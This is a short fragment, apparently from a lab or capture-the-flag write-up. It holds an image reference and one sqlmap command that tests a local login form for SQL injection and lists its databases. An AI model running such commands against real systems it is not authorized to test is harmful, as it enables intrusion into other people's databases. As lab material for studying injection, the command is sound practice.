 sqlmap -u http://localhost:9001 --data="username=admin&password=admin&submit=Submit" --dbs